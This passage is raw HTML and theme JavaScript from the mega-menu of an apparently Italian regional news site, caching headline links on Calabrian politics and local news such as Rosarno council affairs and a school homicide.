                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/carabinieri-tolleranza-zero-sugli-abusi-edilizi-due-interventi-a-tutela-del-paesaggio/"  rel="bookmark" title="Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio">Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2617";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 